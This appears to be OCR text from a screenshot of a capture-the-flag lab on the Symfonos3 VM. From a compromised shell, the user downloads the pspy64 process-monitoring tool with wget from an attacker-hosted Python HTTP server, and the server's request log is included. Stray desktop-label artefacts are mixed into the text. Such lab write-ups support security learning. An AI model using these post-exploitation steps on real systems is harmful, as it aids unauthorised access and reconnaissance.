 monster's Home
cerberus@symfonos3:/home/cerberus$ wget http://192.168.88.131:9900/pspy64
wget http://192.168.88.131:9900/pspy64
--2020-07-04 19:36:35--  http://192.168.88.131:9900/pspy64
Connecting to 192.168.88.131:9900... connected.
HTTP request sent, awaiting response... 200 OK
README.license
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'
pspy64              100%[===================>]   2.94M  --.-KB/s    in 0.03s
Trash
2020-07-04 19:36:35 (115 MB/s) - 'pspy64' saved [3078592/3078592]
cerberus@symfonos3:/home/cerberus$
/bin/bash 83x17
[root@parrot]─[~/software/pspy]
#python -m SimpleHTTPServer 9900&
[1] 2824
[root@parrot]─[~/software/pspy]
#Serving HTTP on 0.0.0.0 port 9900 ...
192.168.88.130 - - [05/Jul/2020 12:27:22] "GET /pspy64 HTTP/1.1" 200 -